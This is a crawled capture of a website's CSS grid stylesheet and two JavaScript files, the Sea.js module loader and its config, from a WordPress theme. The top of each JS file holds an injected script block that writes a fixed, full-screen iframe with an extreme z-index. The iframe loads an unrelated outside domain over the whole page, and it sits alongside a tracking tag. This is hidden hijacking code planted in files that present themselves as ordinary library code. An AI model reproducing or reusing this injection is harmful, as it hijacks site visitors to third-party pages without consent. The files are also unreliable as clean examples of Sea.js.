.pull-right-24{position:relative;left:200%}
.full-row{width:100%}
.full-row:after,.full-row:before{clear:both;display:table;content:" "}
.full-row [class*=midd],.full-row [class*=smal],.full-row [class*=span]{margin-right:0}
.full-row .span-1{width:8.33333333%}
.full-row .span-2{width:16.66666667%}
.full-row .span-3{width:25%}
.full-row .span-4{width:33.33333333%}
.full-row .span-5{width:41.66666667%}
.full-row .span-6{width:50%}
.full-row .span-7{width:58.33333333%}
.full-row .span-8{width:66.66666667%}
.full-row .span-9{width:75%}
.full-row .span-10{width:83.33333333%}
.full-row .span-11{width:91.66666667%}
.full-row .span-12{width:100%}
.full-row .span-13{width:108.33333333%}
.full-row .span-14{width:116.66666667%}
.full-row .span-15{width:125%}
.full-row .span-16{width:133.33333333%}
.full-row .span-17{width:141.66666667%}
.full-row .span-18{width:150%}
.full-row .span-19{width:158.33333333%}
.full-row .span-20{width:166.66666667%}
.full-row .span-21{width:175%}
.full-row .span-22{width:183.33333333%}
.full-row .span-23{width:191.66666667%}
.full-row .span-24{width:200%}
.full-row .center{left:auto}
@media only screen and (max-width:64em){.full-row .row .midd-1,.midd-1{width:6.33333333%}
.full-row .row .midd-2,.midd-2{width:14.66666667%}
.full-row .row .midd-3,.midd-3{width:23%}
.full-row .row .midd-4,.midd-4{width:31.33333333%}
.full-row .row .midd-5,.midd-5{width:39.66666667%}
.full-row .row .midd-6,.midd-6{width:48%}
.full-row .row .midd-7,.midd-7{width:56.33333333%}
.full-row .row .midd-8,.midd-8{width:64.66666667%}
.full-row .row .midd-9,.midd-9{width:73%}
.full-row .row .midd-10,.midd-10{width:81.33333333%}
.full-row .row .midd-11,.midd-11{width:89.66666667%}
.full-row .row .midd-12,.midd-12{width:98%}
.full-row .row .midd-13,.midd-13{width:106.33333333%}
.full-row .row .midd-14,.midd-14{width:114.66666667%}
.full-row .row .midd-15,.midd-15{width:123%}
.full-row .row .midd-16,.midd-16{width:131.33333333%}
.full-row .row .midd-17,.midd-17{width:139.66666667%}
.full-row .row .midd-18,.midd-18{width:148%}
.full-row .row .midd-19,.midd-19{width:156.33333333%}
.full-row .row .midd-20,.midd-20{width:164.66666667%}
.full-row .row .midd-21,.midd-21{width:173%}
.full-row .row .midd-22,.midd-22{width:181.33333333%}
.full-row .row .midd-23,.midd-23{width:189.66666667%}
.full-row .row .midd-24,.midd-24{width:198%}
.midd-hide{display:none}
.midd-center{position:relative;left:-1%;float:none;clear:both;display:block;margin-right:auto;margin-left:auto}
.full-row .midd-1{width:8.33333333%}
.full-row .midd-2{width:16.66666667%}
.full-row .midd-3{width:25%}
.full-row .midd-4{width:33.33333333%}
.full-row .midd-5{width:41.66666667%}
.full-row .midd-6{width:50%}
.full-row .midd-7{width:58.33333333%}
.full-row .midd-8{width:66.66666667%}
.full-row .midd-9{width:75%}
.full-row .midd-10{width:83.33333333%}
.full-row .midd-11{width:91.66666667%}
.full-row .midd-12{width:100%}
.full-row .midd-13{width:108.33333333%}
.full-row .midd-14{width:116.66666667%}
.full-row .midd-15{width:125%}
.full-row .midd-16{width:133.33333333%}
.full-row .midd-17{width:141.66666667%}
.full-row .midd-18{width:150%}
.full-row .midd-19{width:158.33333333%}
.full-row .midd-20{width:166.66666667%}
.full-row .midd-21{width:175%}
.full-row .midd-22{width:183.33333333%}
.full-row .midd-23{width:191.66666667%}
.full-row .midd-24{width:200%}
}
@media only screen and (max-width:40em){.full-row .row .smal-1,.smal-1{width:6.33333333%}
.full-row .row .smal-2,.smal-2{width:14.66666667%}
.full-row .row .smal-3,.smal-3{width:23%}
.full-row .row .smal-4,.smal-4{width:31.33333333%}
.full-row .row .smal-5,.smal-5{width:39.66666667%}
.full-row .row .smal-6,.smal-6{width:48%}
.full-row .row .smal-7,.smal-7{width:56.33333333%}
.full-row .row .smal-8,.smal-8{width:64.66666667%}
.full-row .row .smal-9,.smal-9{width:73%}
.full-row .row .smal-10,.smal-10{width:81.33333333%}
.full-row .row .smal-11,.smal-11{width:89.66666667%}
.full-row .row .smal-12,.smal-12{width:98%}
.full-row .row .smal-13,.smal-13{width:106.33333333%}
.full-row .row .smal-14,.smal-14{width:114.66666667%}
.full-row .row .smal-15,.smal-15{width:123%}
.full-row .row .smal-16,.smal-16{width:131.33333333%}
.full-row .row .smal-17,.smal-17{width:139.66666667%}
.full-row .row .smal-18,.smal-18{width:148%}
.full-row .row .smal-19,.smal-19{width:156.33333333%}
.full-row .row .smal-20,.smal-20{width:164.66666667%}
.full-row .row .smal-21,.smal-21{width:173%}
.full-row .row .smal-22,.smal-22{width:181.33333333%}
.full-row .row .smal-23,.smal-23{width:189.66666667%}
.full-row .row .smal-24,.smal-24{width:198%}
.smal-hide{display:none!important}
.smal-center,.smal-show{display:block}
.smal-center{position:relative;left:-1%;float:none;clear:both;margin-right:auto;margin-left:auto}
[class*=pull-left-],[class*=pull-right-]{right:auto;left:auto}
.full-row .smal-1{width:8.33333333%}
.full-row .smal-2{width:16.66666667%}
.full-row .smal-3{width:25%}
.full-row .smal-4{width:33.33333333%}
.full-row .smal-5{width:41.66666667%}
.full-row .smal-6{width:50%}
.full-row .smal-7{width:58.33333333%}
.full-row .smal-8{width:66.66666667%}
.full-row .smal-9{width:75%}
.full-row .smal-10{width:83.33333333%}
.full-row .smal-11{width:91.66666667%}
.full-row .smal-12{width:100%}
.full-row .smal-13{width:108.33333333%}
.full-row .smal-14{width:116.66666667%}
.full-row .smal-15{width:125%}
.full-row .smal-16{width:133.33333333%}
.full-row .smal-17{width:141.66666667%}
.full-row .smal-18{width:150%}
.full-row .smal-19{width:158.33333333%}
.full-row .smal-20{width:166.66666667%}
.full-row .smal-21{width:175%}
.full-row .smal-22{width:183.33333333%}
.full-row .smal-23{width:191.66666667%}
.full-row .smal-24{width:200%}
}


--- FILE ---
content_type: application/x-javascript
request_url: http://tyysmc.com/wp-content/themes/Topqiye001/js/sea.js?ver=XinTheme
body_size: 3600
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f90fee7594e0079e873057620cb730e1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'https://www.abfjddl188.com/';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
</script>/*! Sea.js 2.1.1 | seajs.org/LICENSE.md
//# sourceMappingURL=sea.js.map
*/(function(t,u){function v(b){return function(c){return Object.prototype.toString.call(c)==="[object "+b+"]"}}function Q(){return w++}function I(b,c){var a;a=b.charAt(0);if(R.test(b))a=b;else if("."===a){a=(c?c.match(E)[0]:h.cwd)+b;for(a=a.replace(S,"/");a.match(J);)a=a.replace(J,"/")}else a="/"===a?(a=h.cwd.match(T))?a[0]+b.substring(1):b:h.base+b;return a}function K(b,c){if(!b)return"";var a=b,d=h.alias,a=b=d&&F(d[a])?d[a]:a,d=h.paths,g;if(d&&(g=a.match(U))&&F(d[g[1]]))a=d[g[1]]+g[2];g=a;var e=h.vars;
e&&-1<g.indexOf("{")&&(g=g.replace(V,function(a,b){return F(e[b])?e[b]:a}));a=g.length-1;d=g.charAt(a);b="#"===d?g.substring(0,a):".js"===g.substring(a-2)||0<g.indexOf("?")||".css"===g.substring(a-3)||"/"===d?g:g+".js";g=I(b,c);var a=h.map,l=g;if(a)for(var d=0,f=a.length;d<f&&!(l=a[d],l=x(l)?l(g)||g:g.replace(l[0],l[1]),l!==g);d++);return l}function L(b,c){var a=b.sheet,d;if(M)a&&(d=!0);else if(a)try{a.cssRules&&(d=!0)}catch(g){"NS_ERROR_DOM_SECURITY_ERR"===g.name&&(d=!0)}setTimeout(function(){d?
c():L(b,c)},20)}function W(){if(y)return y;if(z&&"interactive"===z.readyState)return z;for(var b=s.getElementsByTagName("script"),c=b.length-1;0<=c;c--){var a=b[c];if("interactive"===a.readyState)return z=a}}function e(b,c){this.uri=b;this.dependencies=c||[];this.exports=null;this.status=0;this._waitings={};this._remain=0}if(!t.seajs){var f=t.seajs={version:"2.1.1"},h=f.data={},X=v("Object"),F=v("String"),A=Array.isArray||v("Array"),x=v("Function"),w=0,p=h.events={};f.on=function(b,c){(p[b]||(p[b]=
[])).push(c);return f};f.off=function(b,c){if(!b&&!c)return p=h.events={},f;var a=p[b];if(a)if(c)for(var d=a.length-1;0<=d;d--)a[d]===c&&a.splice(d,1);else delete p[b];return f};var m=f.emit=function(b,c){var a=p[b],d;if(a)for(a=a.slice();d=a.shift();)d(c);return f},E=/[^?#]*\//,S=/\/\.\//g,J=/\/[^/]+\/\.\.\//,U=/^([^/:]+)(\/.+)$/,V=/{([^{]+)}/g,R=/^\/\/.|:\//,T=/^.*?\/\/.*?\//,n=document,q=location,B=q.href.match(E)[0],k=n.getElementsByTagName("script"),k=n.getElementById("seajsnode")||k[k.length-
1],k=((k.hasAttribute?k.src:k.getAttribute("src",4))||B).match(E)[0],s=n.getElementsByTagName("head")[0]||n.documentElement,N=s.getElementsByTagName("base")[0],O=/\.css(?:\?|$)/i,Y=/^(?:loaded|complete|undefined)$/,y,z,M=536>1*navigator.userAgent.replace(/.*AppleWebKit\/(\d+)\..*/,"$1"),Z=/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'|\/\*[\S\s]*?\*\/|\/(?:\\\/|[^\/\r\n])+\/(?=[^\/])|\/\/.*|\.\s*require|(?:^|[^$])\brequire\s*\(\s*(["'])(.+?)\1\s*\)/g,$=/\\\\/g,r=f.cache={},C,G={},H={},D={},j=e.STATUS={FETCHING:1,
SAVED:2,LOADING:3,LOADED:4,EXECUTING:5,EXECUTED:6};e.prototype.resolve=function(){for(var b=this.dependencies,c=[],a=0,d=b.length;a<d;a++)c[a]=e.resolve(b[a],this.uri);return c};e.prototype.load=function(){if(!(this.status>=j.LOADING)){this.status=j.LOADING;var b=this.resolve();m("load",b);for(var c=this._remain=b.length,a,d=0;d<c;d++)a=e.get(b[d]),a.status<j.LOADED?a._waitings[this.uri]=(a._waitings[this.uri]||0)+1:this._remain--;if(0===this._remain)this.onload();else{for(var g={},d=0;d<c;d++)a=
r[b[d]],a.status<j.FETCHING?a.fetch(g):a.status===j.SAVED&&a.load();for(var h in g)if(g.hasOwnProperty(h))g[h]()}}};e.prototype.onload=function(){this.status=j.LOADED;this.callback&&this.callback();var b=this._waitings,c,a;for(c in b)if(b.hasOwnProperty(c)&&(a=r[c],a._remain-=b[c],0===a._remain))a.onload();delete this._waitings;delete this._remain};e.prototype.fetch=function(b){function c(){var a=g.requestUri,b=g.onRequest,c=g.charset,d=O.test(a),e=n.createElement(d?"link":"script");if(c&&(c=x(c)?
c(a):c))e.charset=c;var f=e;d&&(M||!("onload"in f))?setTimeout(function(){L(f,b)},1):f.onload=f.onerror=f.onreadystatechange=function(){Y.test(f.readyState)&&(f.onload=f.onerror=f.onreadystatechange=null,!d&&!h.debug&&s.removeChild(f),f=null,b())};d?(e.rel="stylesheet",e.href=a):(e.async=!0,e.src=a);y=e;N?s.insertBefore(e,N):s.appendChild(e);y=null}function a(){delete G[f];H[f]=!0;C&&(e.save(d,C),C=null);var a,b=D[f];for(delete D[f];a=b.shift();)a.load()}var d=this.uri;this.status=j.FETCHING;var g=
{uri:d};m("fetch",g);var f=g.requestUri||d;!f||H[f]?this.load():G[f]?D[f].push(this):(G[f]=!0,D[f]=[this],m("request",g={uri:d,requestUri:f,onRequest:a,charset:h.charset}),g.requested||(b?b[g.requestUri]=c:c()))};e.prototype.exec=function(){function b(a){return e.get(b.resolve(a)).exec()}if(this.status>=j.EXECUTING)return this.exports;this.status=j.EXECUTING;var c=this.uri;b.resolve=function(a){return e.resolve(a,c)};b.async=function(a,g){e.use(a,g,c+"_async_"+w++);return b};var a=this.factory,a=
x(a)?a(b,this.exports={},this):a;a===u&&(a=this.exports);null===a&&!O.test(c)&&m("error",this);delete this.factory;this.exports=a;this.status=j.EXECUTED;m("exec",this);return a};e.resolve=function(b,c){var a={id:b,refUri:c};m("resolve",a);return a.uri||K(a.id,c)};e.define=function(b,c,a){var d=arguments.length;1===d?(a=b,b=u):2===d&&(a=c,A(b)?(c=b,b=u):c=u);if(!A(c)&&x(a)){var g=[];a.toString().replace($,"").replace(Z,function(a,b,c){c&&g.push(c)});c=g}d={id:b,uri:e.resolve(b),deps:c,factory:a};if(!d.uri&&
n.attachEvent){var f=W();f&&(d.uri=f.src)}m("define",d);d.uri?e.save(d.uri,d):C=d};e.save=function(b,c){var a=e.get(b);a.status<j.SAVED&&(a.id=c.id||b,a.dependencies=c.deps||[],a.factory=c.factory,a.status=j.SAVED)};e.get=function(b,c){return r[b]||(r[b]=new e(b,c))};e.use=function(b,c,a){var d=e.get(a,A(b)?b:[b]);d.callback=function(){for(var a=[],b=d.resolve(),e=0,f=b.length;e<f;e++)a[e]=r[b[e]].exec();c&&c.apply(t,a);delete d.callback};d.load()};e.preload=function(b){var c=h.preload,a=c.length;
a?e.use(c,function(){c.splice(0,a);e.preload(b)},h.cwd+"_preload_"+w++):b()};f.use=function(b,c){e.preload(function(){e.use(b,c,h.cwd+"_use_"+w++)});return f};e.define.cmd={};t.define=e.define;f.Module=e;h.fetchedList=H;h.cid=Q;f.resolve=K;f.require=function(b){return(r[e.resolve(b)]||{}).exports};h.base=(k.match(/^(.+?\/)(\?\?)?(seajs\/)+/)||["",k])[1];h.dir=k;h.cwd=B;h.charset="utf-8";var B=h,P=[],q=q.search.replace(/(seajs-\w+)(&|$)/g,"$1=1$2"),q=q+(" "+n.cookie);q.replace(/(seajs-\w+)=1/g,function(b,
c){P.push(c)});B.preload=P;f.config=function(b){for(var c in b){var a=b[c],d=h[c];if(d&&X(d))for(var e in a)d[e]=a[e];else A(d)?a=d.concat(a):"base"===c&&("/"===a.slice(-1)||(a+="/"),a=I(a)),h[c]=a}m("config",b);return f}}})(this);


--- FILE ---
content_type: application/x-javascript
request_url: http://tyysmc.com/wp-content/themes/Topqiye001/js/seajs.config.js?ver=XinTheme
body_size: 810
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f90fee7594e0079e873057620cb730e1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'https://www.abfjddl188.com/';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
</script>// seajs.config
seajs.config({
	alias: {
		'$'	  : 'widgets/jquery/jquery-1.11.0.min.js',
		'base':'../js/base.js',
		'responsive':'widgets/responsive/responsive.js',
		'jcarousel':'widgets/jcarousel/jcarousel.js'
	},
	paths: {
        'app': 'web/js',
    }
})